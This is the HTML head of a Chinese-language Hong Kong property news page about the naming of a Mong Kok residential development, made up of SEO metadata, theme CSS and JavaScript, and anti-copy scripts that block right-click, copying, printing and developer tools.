

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220413/38093.html
body_size: 28855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:旺角利奥坊‧壹隅最快明天上楼书 | 香港新楼盘资讯</title>
		<meta name="description" content="恒基地产旗下的香港新盘旺角利奥坊第4期今日正式命名为「利奥坊‧壹隅 The Quinn‧Square Mile" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220413/38093.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:旺角利奥坊‧壹隅最快明天上楼书 | 香港新楼盘资讯" />
		<meta property="og:description" content="恒基地产旗下的香港新盘旺角利奥坊第4期今日正式命名为「利奥坊‧壹隅 The Quinn‧Square Mile" />
		<meta property="og:url" content="https://www.hkxfb.com/20220413/38093.html" />
		<meta property="article:published_time" content="2022-04-13T10:01:55+00:00" />
		<meta property="article:modified_time" content="2022-04-22T16:12:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:旺角利奥坊‧壹隅最快明天上楼书 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="恒基地产旗下的香港新盘旺角利奥坊第4期今日正式命名为「利奥坊‧壹隅 The Quinn‧Square Mile" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u2027\u58f9\u9685\u6700\u5feb\u660e\u5929\u4e0a\u697c\u4e66 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u2027\u58f9\u9685\u6700\u5feb\u660e\u5929\u4e0a\u697c\u4e66","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/04\/1-35.jpg","width":720,"height":405},"datePublished":"2022-04-13T10:01:55+08:00","dateModified":"2022-04-22T16:12:37+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, The Quinn\u2027Square Mile, \u5229\u5965\u574a\u2027\u58f9\u9685, \u6052\u57fa\u5730\u4ea7, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#webpage","url":"https:\/\/www.hkxfb.com\/20220413\/38093.html","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u2027\u58f9\u9685\u6700\u5feb\u660e\u5929\u4e0a\u697c\u4e66 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u5730\u4ea7\u65d7\u4e0b\u7684\u9999\u6e2f\u65b0\u76d8\u65fa\u89d2\u5229\u5965\u574a\u7b2c4\u671f\u4eca\u65e5\u6b63\u5f0f\u547d\u540d\u4e3a\u300c\u5229\u5965\u574a\u2027\u58f9\u9685 The Quinn\u2027Square Mile","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/04\/1-35.jpg","@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html\/#mainImage","width":720,"height":405},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220413\/38093.html#mainImage"},"datePublished":"2022-04-13T10:01:55+08:00","dateModified":"2022-04-22T16:12:37+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/38093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=38093' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220413%2F38093.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220413%2F38093.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220413/38093.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="598ff9653a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
